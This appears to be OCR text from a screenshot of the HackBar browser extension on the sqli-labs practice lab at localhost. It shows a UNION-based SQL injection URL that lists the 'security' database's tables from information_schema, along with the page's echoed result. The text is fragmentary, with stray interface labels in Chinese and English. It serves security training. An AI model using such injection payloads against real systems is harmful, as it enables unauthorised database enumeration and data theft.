 127.0.0.1/sqli-labs/Less-2/?id=-2 union select 2,GROUP_CONCAT(table_name),7 from
90%
Hacking8 安全信息流
移动设备上的
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://127.0.0.1/sqli-labs/Less-2/?id=-2 union select 2,GROUP_CONCAT(table_name),7 from information_schema.`TABLES` where table_schema='security'
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1
SHA256 ROT13